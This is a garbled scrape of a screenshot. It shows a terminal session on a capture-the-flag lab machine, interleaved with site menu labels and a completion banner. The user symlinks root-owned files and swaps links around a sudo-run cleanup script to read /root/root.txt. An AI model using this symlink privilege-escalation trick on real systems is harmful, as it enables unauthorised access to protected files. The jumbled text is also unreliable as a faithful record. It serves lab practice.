 bob@linkvortex:~$ ln -s /root/root.txt file.png
Root flag owned
ln: failed to create symbolic link 'file.png': File exists
Challenges
bob@linkvortex:~$ ln -s /root/root.txt yoo.png
bob@linkvortex:~$ open yoo.png
Error: no such file "yoo.png"
Sherlocks
bob@linkvortex:~$ CHECK_CONTENT=true sudo /usr/bin/bash /opt/ghost/clean_symlink.sh yoo.png
Congratulations !
! Trying to read critical files, removing link [ yoo.png ] !
You are player #8470 to have pwned LinkVortex.
Tracks
bob@linkvortex:~$ ln -s /root/root.txt 1.png
bob@linkvortex:~$ CHECK_CONTENT=true sudo /usr/bin/bash /opt/ghost/clean_symlink.sh 1.png
! Trying to read critical files, removing link [ 1.png ] !
Rankings
bob@linkvortex:~$ ln -s /home/bob/.bashrc safe.png
Submit Machine Matrix
bob@linkvortex:~$ CHECK_CONTENT=true sudo /usr/bin/bash /opt/ghost/clean_symlink.sh safe.png
Pro Labs
^[[200~ln -sf /root/root.txt safe.png
^[[201~^[[200~ln -sf /root/root.txt safe.png
^[[201~Link found [ safe.png ] , moving it to quarantine
Created by 0xyassine
Content:
Advanced Labs +